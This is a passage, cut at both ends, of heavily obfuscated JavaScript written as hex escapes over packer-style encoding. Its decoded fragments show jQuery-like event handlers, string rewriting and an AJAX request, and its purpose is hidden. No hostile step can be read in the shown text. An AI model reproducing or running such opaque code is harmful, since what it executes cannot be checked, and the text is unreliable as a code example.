31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x3A\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x6A\x3D\x4D\x3B\x24\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x33\x48\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x6B\x3D\x4D\x3B\x24\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x48\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x38\x6F\x2C\x33\x49\x29\x7B\x7A\x20\x33\x4A\x3D\x4D\x3B\x31\x68\x20\x33\x49\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x49\x2C\x33\x49\x2B\x28\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x35\x54\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x4B\x28\x38\x70\x2C\x32\x4D\x29\x7B\x7A\x20\x31\x74\x3D\x4D\x3B\x31\x68\x20\x32\x4D\x3D\x32\x4D\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x32\x4D\x3D\x32\x4D\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x32\x4D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x4B\x28\x38\x71\x2C\x33\x4B\x29\x7B\x7A\x20\x31\x4D\x3D\x4D\x3B\x31\x68\x20\x33\x4B\x3D\x33\x4B\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2C\x34\x7A\x29\x2C\x33\x4B\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x4E\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4B\x20\x38\x72\x28\x29\x7B\x7A\x20\x31\x43\x3D\x32\x4E\x2C\x33\x38\x3D\x38\x73\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x74\x29\x2C\x33\x4C\x3D\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x36\x30\x3D\x38\x75\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x76\x2B\x31\x4C\x29\x2C\x36\x31\x3D\x36\x30\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x36\x31\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x34\x41\x3D\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x26\x26\x28\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x29\x29\x29\x7D\x7D\x31\x30\x20\x24\x28\x31\x33\x29\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x29\x2C\x24\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x31\x58\x3D\x4D\x3B\x51\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4B\x20\x38\x77\x28\x29\x7B\x7A\x20\x33\x39\x3D\x31\x58\x2C\x36\x32\x3D\x32\x70\x20\x38\x78\x5B\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x33\x5C\x5C\x31\x37\x5C\x5C\x33\x76\x5C\x5C\x33\x33\x5C\x27\x29\x3B\x31\x68\x21\x36\x32\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x38\x79\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x34\x3D\x5C\x27\x5C\x5C\x32\x71\x5C\x27\x2B\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x65\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x65\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x35\x4C\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x34\x67\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x2D\x34\x64\x29\x3B\x24\x28\x31\x33\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x36\x34\x29\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x4A\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x3D\x3D\x3D\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x7A\x20\x36\x35\x3D\x24\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x36\x36\x3D\x24\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x24\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x3A\x36\x35\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x3A\x4B\x28\x36\x37\x29\x7B\x7A\x20\x31\x52\x3D\x31\x4A\x3B\x51\x28\x31\